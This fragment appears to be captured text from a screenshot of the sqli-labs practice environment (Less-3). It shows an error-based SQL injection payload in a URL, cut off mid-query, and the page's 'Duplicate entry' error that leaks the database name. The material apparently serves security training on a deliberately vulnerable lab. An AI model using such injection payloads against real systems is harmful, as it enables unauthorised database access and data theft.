 192.168.84.233/sqli-labs/Less-3/?id=1') and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GRO
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-3